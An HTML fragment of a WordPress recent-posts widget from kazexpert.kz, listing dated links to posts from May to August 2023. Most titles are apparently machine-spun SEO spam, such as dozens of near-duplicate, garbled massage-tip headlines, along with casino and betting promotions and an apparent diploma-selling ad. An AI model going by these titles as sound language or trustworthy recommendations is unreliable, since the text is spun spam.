								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/08/30/samye-zauryadnye-sposoby-zarabotka-v-internete-da-mirnye-otnosheniya-radi-novichkov/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/08/30/rita-ora-celebrates-4th-of-july-with-a-prospero-tequila-party-in-la/" title="Permalink to Rita Ora celebrates 4th of July with a Prospero tequila party in LA" rel="bookmark">Rita Ora celebrates 4th of July with a Prospero tequila party in LA</a></h5>

																										<time class="recent-posts-time" datetime="2023-08-30T21:29:03+03:00">30.08.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/08/30/rita-ora-celebrates-4th-of-july-with-a-prospero-tequila-party-in-la/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/08/30/thaum-peb-teeb-tsa-gantry-cranes/" title="Permalink to Thaum Peb Teeb Tsa Gantry Cranes" rel="bookmark">Thaum Peb Teeb Tsa Gantry Cranes</a></h5>

																										<time class="recent-posts-time" datetime="2023-08-30T20:25:45+03:00">30.08.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/08/30/thaum-peb-teeb-tsa-gantry-cranes/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/08/30/modify-code-of-steam-desktop-authenticator/" title="Permalink to Modify Code of Steam Desktop Authenticator" rel="bookmark">Modify Code of Steam Desktop Authenticator</a></h5>

																										<time class="recent-posts-time" datetime="2023-08-30T17:51:45+03:00">30.08.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/08/30/modify-code-of-steam-desktop-authenticator/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/08/30/the-eucrof-affiliation/" title="Permalink to The EUCROF Affiliation" rel="bookmark">The EUCROF Affiliation</a></h5>

																										<time class="recent-posts-time" datetime="2023-08-30T16:59:44+03:00">30.08.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/08/30/the-eucrof-affiliation/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/08/29/na-pravah-pokazhi-ka-pismo-daj-prochitat-mangu-sverhu-rossijskom-sloge-tri-oprobovannyh-sposoba/" title="Permalink to на правах покажи-ка письмо (дай прочитать) мангу сверху российском слоге: три опробованных способа" rel="bookmark">на правах покажи-ка письмо (дай прочитать) мангу сверху российском слоге: три опробованных способа</a></h5>

																										<time class="recent-posts-time" datetime="2023-08-29T15:00:04+03:00">29.08.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/08/29/na-pravah-pokazhi-ka-pismo-daj-prochitat-mangu-sverhu-rossijskom-sloge-tri-oprobovannyh-sposoba/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/08/29/the-fingernail-is-used-for-scale/" title="Permalink to The Fingernail is used for Scale" rel="bookmark">The Fingernail is used for Scale</a></h5>

																										<time class="recent-posts-time" datetime="2023-08-29T11:24:12+03:00">29.08.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/08/29/the-fingernail-is-used-for-scale/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/08/29/how-to-set-up-steam-guard-authentication/" title="Permalink to How to Set Up Steam Guard Authentication" rel="bookmark">How to Set Up Steam Guard Authentication</a></h5>

																										<time class="recent-posts-time" datetime="2023-08-29T07:29:04+03:00">29.08.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/08/29/how-to-set-up-steam-guard-authentication/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/08/28/best-online-poker-sites-play-the-top-online-rooms/" title="Permalink to Best Online Poker Sites &#8212; Play the Top Online Rooms" rel="bookmark">Best Online Poker Sites &#8212; Play the Top Online Rooms</a></h5>

																										<time class="recent-posts-time" datetime="2023-08-28T23:58:19+03:00">28.08.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/08/28/best-online-poker-sites-play-the-top-online-rooms/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/08/28/diplomy-vo-moskve/" title="Permalink to Дипломы во Москве" rel="bookmark">Дипломы во Москве</a></h5>

																										<time class="recent-posts-time" datetime="2023-08-28T08:46:09+03:00">28.08.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/08/28/diplomy-vo-moskve/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/08/28/obyazatelna-dinastiya-verifikacziya-v-deddi-casino/" title="Permalink to Обязательна династия верификация в Дедди Casino?" rel="bookmark">Обязательна династия верификация в Дедди Casino?</a></h5>

																										<time class="recent-posts-time" datetime="2023-08-28T06:34:46+03:00">28.08.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/08/28/obyazatelna-dinastiya-verifikacziya-v-deddi-casino/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/08/28/poligrafiya-dlya-ofisa-czifrovaya-pechatnya-copy-general-vo-moskve/" title="Permalink to Полиграфия для офиса &#8212; Цифровая печатня Copy General во Москве" rel="bookmark">Полиграфия для офиса &#8212; Цифровая печатня Copy General во Москве</a></h5>

																										<time class="recent-posts-time" datetime="2023-08-28T05:47:09+03:00">28.08.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/08/28/poligrafiya-dlya-ofisa-czifrovaya-pechatnya-copy-general-vo-moskve/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/06/10/diamond-painting-kits/" title="Permalink to Diamond Painting Kits" rel="bookmark">Diamond Painting Kits</a></h5>

																										<time class="recent-posts-time" datetime="2023-06-10T22:14:19+03:00">10.06.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/06/10/diamond-painting-kits/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/29/beneficios-de-ponteiro-laser-para-gatos/" title="Permalink to Benefícios de Ponteiro laser para gatos" rel="bookmark">Benefícios de Ponteiro laser para gatos</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-29T13:21:56+03:00">29.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/29/beneficios-de-ponteiro-laser-para-gatos/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/26/the-little-known-secrets-to-blushed-poses-for-genesis-9/" title="Permalink to The Little-Known Secrets To Blushed Poses For Genesis 9" rel="bookmark">The Little-Known Secrets To Blushed Poses For Genesis 9</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-26T04:30:06+03:00">26.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/26/the-little-known-secrets-to-blushed-poses-for-genesis-9/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/26/enthusiastic-about-a-massage-check-out-this-initial/" title="Permalink to Enthusiastic About A Massage? Check Out This Initial" rel="bookmark">Enthusiastic About A Massage? Check Out This Initial</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-26T03:39:19+03:00">26.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/26/enthusiastic-about-a-massage-check-out-this-initial/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/26/surpass-rear-stress-and-anxiety-through-massage-therapy/" title="Permalink to Surpass Rear Stress And Anxiety Through Massage therapy" rel="bookmark">Surpass Rear Stress And Anxiety Through Massage therapy</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-26T03:16:21+03:00">26.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/26/surpass-rear-stress-and-anxiety-through-massage-therapy/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/26/surpass-back-again-stress-through-restorative-massage/" title="Permalink to Surpass Back again Stress Through Restorative massage" rel="bookmark">Surpass Back again Stress Through Restorative massage</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-26T03:03:29+03:00">26.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/26/surpass-back-again-stress-through-restorative-massage/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/25/2023-was-for-the-first-time-when/" title="Permalink to 2023 was for the first Time When?" rel="bookmark">2023 was for the first Time When?</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-25T23:48:24+03:00">25.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/25/2023-was-for-the-first-time-when/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/25/the-morning-after-whatsapp-finally-allows-you-to-repair-your-message-typos/" title="Permalink to The Morning After: WhatsApp Finally Allows you to Repair Your Message Typos" rel="bookmark">The Morning After: WhatsApp Finally Allows you to Repair Your Message Typos</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-25T23:42:03+03:00">25.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/25/the-morning-after-whatsapp-finally-allows-you-to-repair-your-message-typos/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/25/take-the-stress-away-from-getting-yourself-a-therapeutic-massage/" title="Permalink to Take The Stress Away From Getting Yourself A Therapeutic massage" rel="bookmark">Take The Stress Away From Getting Yourself A Therapeutic massage</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-25T22:26:12+03:00">25.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/25/take-the-stress-away-from-getting-yourself-a-therapeutic-massage/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/25/strong-suggestions-for-the-soothing-therapeutic-massage/" title="Permalink to Strong Suggestions For The Soothing Therapeutic massage" rel="bookmark">Strong Suggestions For The Soothing Therapeutic massage</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-25T20:06:00+03:00">25.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/25/strong-suggestions-for-the-soothing-therapeutic-massage/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/25/the-keys-to-a-luxuriating-massage-therapy-superb-advice-to-test/" title="Permalink to The Keys To A Luxuriating Massage therapy &#8212; Superb Advice To Test" rel="bookmark">The Keys To A Luxuriating Massage therapy &#8212; Superb Advice To Test</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-25T18:24:18+03:00">25.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/25/the-keys-to-a-luxuriating-massage-therapy-superb-advice-to-test/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/25/beneficial-suggestions-to-guarantee-your-following-restorative-massage-should-go-effortlessly/" title="Permalink to Beneficial Suggestions To Guarantee Your Following Restorative massage Should go Effortlessly" rel="bookmark">Beneficial Suggestions To Guarantee Your Following Restorative massage Should go Effortlessly</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-25T14:15:30+03:00">25.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/25/beneficial-suggestions-to-guarantee-your-following-restorative-massage-should-go-effortlessly/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/25/take-the-tension-out-of-getting-a-massage/" title="Permalink to Take The Tension Out Of Getting A Massage" rel="bookmark">Take The Tension Out Of Getting A Massage</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-25T11:52:56+03:00">25.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/25/take-the-tension-out-of-getting-a-massage/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/25/simple-tips-for-giving-a-person-a-massage/" title="Permalink to Simple Tips For Giving A person A Massage" rel="bookmark">Simple Tips For Giving A person A Massage</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-25T09:23:58+03:00">25.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/25/simple-tips-for-giving-a-person-a-massage/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/25/beat-again-stress-and-anxiety-via-therapeutic-massage/" title="Permalink to Beat Again Stress And Anxiety Via Therapeutic massage" rel="bookmark">Beat Again Stress And Anxiety Via Therapeutic massage</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-25T07:43:36+03:00">25.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/25/beat-again-stress-and-anxiety-via-therapeutic-massage/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/25/anyone-can-give-or-get-yourself-a-excellent-massage-therapy/" title="Permalink to Anyone Can Give Or Get Yourself A Excellent Massage therapy" rel="bookmark">Anyone Can Give Or Get Yourself A Excellent Massage therapy</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-25T04:06:35+03:00">25.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/25/anyone-can-give-or-get-yourself-a-excellent-massage-therapy/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/25/seeking-to-become-massage-guru-experiment-with-these-pointers/" title="Permalink to Seeking To Become Massage Guru? Experiment With These Pointers!" rel="bookmark">Seeking To Become Massage Guru? Experiment With These Pointers!</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-25T03:54:28+03:00">25.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/25/seeking-to-become-massage-guru-experiment-with-these-pointers/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/25/anybody-can-give-or-obtain-a-fantastic-massage-therapy-2/" title="Permalink to Anybody Can Give Or Obtain A Fantastic Massage therapy" rel="bookmark">Anybody Can Give Or Obtain A Fantastic Massage therapy</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-25T03:44:10+03:00">25.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/25/anybody-can-give-or-obtain-a-fantastic-massage-therapy-2/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/25/beneficial-ideas-to-guarantee-your-next-massage-should-go-smoothly/" title="Permalink to Beneficial Ideas To Guarantee Your Next Massage Should go Smoothly" rel="bookmark">Beneficial Ideas To Guarantee Your Next Massage Should go Smoothly</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-25T03:32:55+03:00">25.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/25/beneficial-ideas-to-guarantee-your-next-massage-should-go-smoothly/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/24/want-a-restorative-massage-here-are-several-sound-advice/" title="Permalink to Want A Restorative massage? Here Are Several Sound Advice" rel="bookmark">Want A Restorative massage? Here Are Several Sound Advice</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-24T22:38:19+03:00">24.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/24/want-a-restorative-massage-here-are-several-sound-advice/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/24/flexible-up-that-body-by-using-a-healthier-massage/" title="Permalink to Flexible Up That Body By Using A Healthier Massage!" rel="bookmark">Flexible Up That Body By Using A Healthier Massage!</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-24T21:23:09+03:00">24.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/24/flexible-up-that-body-by-using-a-healthier-massage/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/24/the-best-way-to-successfully-get-or-provide-a-therapeutic-massage/" title="Permalink to The Best Way To Successfully Get Or Provide A Therapeutic massage" rel="bookmark">The Best Way To Successfully Get Or Provide A Therapeutic massage</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-24T20:32:25+03:00">24.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/24/the-best-way-to-successfully-get-or-provide-a-therapeutic-massage/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/24/need-to-have-a-therapeutic-massage-here-are-several-sound-advice/" title="Permalink to Need To Have A Therapeutic massage? Here Are Several Sound Advice" rel="bookmark">Need To Have A Therapeutic massage? Here Are Several Sound Advice</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-24T19:35:38+03:00">24.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/24/need-to-have-a-therapeutic-massage-here-are-several-sound-advice/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/24/find-higher-massage-therapy-good-results-with-this-write-up/" title="Permalink to Find Higher Massage therapy Good results With This Write-up" rel="bookmark">Find Higher Massage therapy Good results With This Write-up</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-24T15:19:32+03:00">24.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/24/find-higher-massage-therapy-good-results-with-this-write-up/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/24/reliable-suggestions-for-a-comforting-restorative-massage/" title="Permalink to Reliable Suggestions For A Comforting Restorative massage" rel="bookmark">Reliable Suggestions For A Comforting Restorative massage</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-24T14:57:57+03:00">24.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/24/reliable-suggestions-for-a-comforting-restorative-massage/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/24/go-ahead-and-take-anxiety-away-from-getting-a-massage-therapy/" title="Permalink to Go Ahead And Take Anxiety Away From Getting A Massage therapy" rel="bookmark">Go Ahead And Take Anxiety Away From Getting A Massage therapy</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-24T09:52:32+03:00">24.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/24/go-ahead-and-take-anxiety-away-from-getting-a-massage-therapy/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/24/solid-assistance-for-the-calming-massage/" title="Permalink to Solid Assistance For The Calming Massage" rel="bookmark">Solid Assistance For The Calming Massage</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-24T09:09:16+03:00">24.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/24/solid-assistance-for-the-calming-massage/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/24/flexible-up-that-physique-using-a-healthier-restorative-massage/" title="Permalink to Flexible Up That Physique Using A Healthier Restorative massage!" rel="bookmark">Flexible Up That Physique Using A Healthier Restorative massage!</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-24T08:47:09+03:00">24.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/24/flexible-up-that-physique-using-a-healthier-restorative-massage/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/24/be-healthier-and-pleased-through-getting-a-restorative-massage/" title="Permalink to Be Healthier And Pleased Through Getting A Restorative massage" rel="bookmark">Be Healthier And Pleased Through Getting A Restorative massage</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-24T05:12:44+03:00">24.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/24/be-healthier-and-pleased-through-getting-a-restorative-massage/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/24/attempting-to-become-a-therapeutic-massage-guru-consider-these-suggestions/" title="Permalink to Attempting To Become A Therapeutic massage Guru? Consider These Suggestions!" rel="bookmark">Attempting To Become A Therapeutic massage Guru? Consider These Suggestions!</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-24T05:02:19+03:00">24.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/24/attempting-to-become-a-therapeutic-massage-guru-consider-these-suggestions/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/24/massages-are-simple-to-get-in-case-you-have-excellent-guidance/" title="Permalink to Massages Are Simple To Get In Case You Have Excellent Guidance!" rel="bookmark">Massages Are Simple To Get In Case You Have Excellent Guidance!</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-24T02:00:02+03:00">24.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/24/massages-are-simple-to-get-in-case-you-have-excellent-guidance/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/24/strong-advice-for-the-soothing-therapeutic-massage/" title="Permalink to Strong Advice For The Soothing Therapeutic massage" rel="bookmark">Strong Advice For The Soothing Therapeutic massage</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-24T01:36:37+03:00">24.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/24/strong-advice-for-the-soothing-therapeutic-massage/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/23/use-the-tension-from-acquiring-a-restorative-massage/" title="Permalink to Use The Tension From Acquiring A Restorative massage" rel="bookmark">Use The Tension From Acquiring A Restorative massage</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-23T20:44:40+03:00">23.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/23/use-the-tension-from-acquiring-a-restorative-massage/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/23/standard-methods-for-offering-a-person-a-restorative-massage/" title="Permalink to Standard Methods For Offering A person A Restorative massage" rel="bookmark">Standard Methods For Offering A person A Restorative massage</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-23T20:37:52+03:00">23.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/23/standard-methods-for-offering-a-person-a-restorative-massage/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/23/mir-druzhba-zhvachka-3-sezon/" title="Permalink to Мир! Дружба! Жвачка! 3 сезон" rel="bookmark">Мир! Дружба! Жвачка! 3 сезон</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-23T18:19:48+03:00">23.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/23/mir-druzhba-zhvachka-3-sezon/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/23/check-out-these-exceptional-tips-about-massages/" title="Permalink to Check Out These Exceptional Tips About Massages!" rel="bookmark">Check Out These Exceptional Tips About Massages!</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-23T17:09:56+03:00">23.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/23/check-out-these-exceptional-tips-about-massages/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/23/anybody-can-give-or-obtain-a-fantastic-massage-therapy/" title="Permalink to Anybody Can Give Or Obtain A Fantastic Massage therapy" rel="bookmark">Anybody Can Give Or Obtain A Fantastic Massage therapy</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-23T15:24:53+03:00">23.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/23/anybody-can-give-or-obtain-a-fantastic-massage-therapy/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/22/vacancies-for-financial-institution-clerk-recruitment-2023-trills-immediatelys-youth/" title="Permalink to Vacancies for Financial Institution Clerk Recruitment 2023 Trills Immediately&#8217;s Youth" rel="bookmark">Vacancies for Financial Institution Clerk Recruitment 2023 Trills Immediately&#8217;s Youth</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-22T07:57:48+03:00">22.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/22/vacancies-for-financial-institution-clerk-recruitment-2023-trills-immediatelys-youth/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/20/zavoyujte-sportivnuyu-arenu-s-melbet-vashi-stavki-vasha-pobeda/" title="Permalink to Завоюйте спортивную арену с Melbet: Ваши ставки, ваша победа!" rel="bookmark">Завоюйте спортивную арену с Melbet: Ваши ставки, ваша победа!</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-20T22:14:07+03:00">20.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/20/zavoyujte-sportivnuyu-arenu-s-melbet-vashi-stavki-vasha-pobeda/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/20/miliczioner-s-rublyovki-2-sezon-2/" title="Permalink to Милиционер с Рублёвки 2 сезон" rel="bookmark">Милиционер с Рублёвки 2 сезон</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-20T18:26:13+03:00">20.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/20/miliczioner-s-rublyovki-2-sezon-2/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/18/indiana-conflict-memorial-navy-museum/" title="Permalink to Indiana Conflict Memorial Navy Museum" rel="bookmark">Indiana Conflict Memorial Navy Museum</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-18T09:01:54+03:00">18.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/18/indiana-conflict-memorial-navy-museum/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/09/miliczioner-s-rublyovki/" title="Permalink to Милиционер с Рублёвки" rel="bookmark">Милиционер с Рублёвки</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-09T19:36:21+03:00">09.05.2023</time>
								
